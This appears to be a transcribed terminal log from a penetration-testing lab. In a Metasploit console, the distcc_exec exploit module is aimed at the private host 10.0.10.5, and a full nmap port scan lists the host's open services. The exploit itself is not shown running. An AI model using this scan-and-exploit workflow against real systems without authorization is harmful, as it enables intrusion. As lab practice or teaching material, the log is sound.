 msf6 exploit(unix/misc/distcc_exec) > set RHOST 10.0.10.5
RHOST => 10.0.10.5
msf6 exploit(unix/misc/distcc_exec) > nmap -p 1-65535 10.0.10.5
[*] exec: nmap -p 1-65535 10.0.10.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-05 19:21 CEST
Nmap scan report for 10.0.10.5
Host is up (0.0020s latency).
Not shown: 65505 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql